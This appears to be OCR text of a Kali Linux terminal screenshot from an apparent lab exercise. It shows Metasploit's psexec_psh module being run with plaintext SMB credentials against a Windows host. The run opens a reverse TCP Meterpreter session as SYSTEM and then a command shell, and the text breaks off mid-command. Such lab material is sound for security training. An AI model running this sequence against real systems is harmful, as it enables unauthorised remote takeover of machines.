 Applications Places Terminal Thu 13:35 1
root@kali-3: ~
root@kali-3: ~ root@kali-3: ~/Downloads
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain mode44.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec_psh) > exploit
[*] Started reverse TCP handler on 192.168.2.135:4444
[*] 192.168.2.132:445 - Executing the payload...
[+] 192.168.2.132:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 192.168.2.132
[*] Meterpreter session 1 opened (192.168.2.135:4444 -> 192.168.2.132:62678) at 2020-07-02 13:34:59 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 5816 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.329]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..\..\
cd ..\..\
C:\>cd Us